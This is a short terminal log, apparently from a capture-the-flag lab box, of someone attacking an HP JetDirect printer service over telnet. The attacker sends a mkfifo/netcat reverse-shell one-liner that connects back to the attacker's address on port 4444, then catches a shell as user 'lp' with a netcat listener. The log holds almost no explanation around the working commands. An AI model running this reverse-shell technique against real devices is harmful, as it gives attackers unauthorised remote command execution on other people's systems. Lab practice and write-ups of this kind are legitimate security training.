 ┌──(root㉿KaliExternalSSD)-[~]
└─# telnet 10.10.11.107
Trying 10.10.11.107...
Connected to 10.10.11.107.
Escape character is '^]'.
HP JetDirect
Password:
Please type "?" for HELP
> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.19 4444 >/tmp/f
Err updating configuration
> exec rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.19 4444 >/tmp/f
┌──(root㉿KaliExternalSSD)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.1
07] 52406
/bin/sh: 0: can't access tty; job control turned of
f
$ whoami
lp
$ cat user.txt
$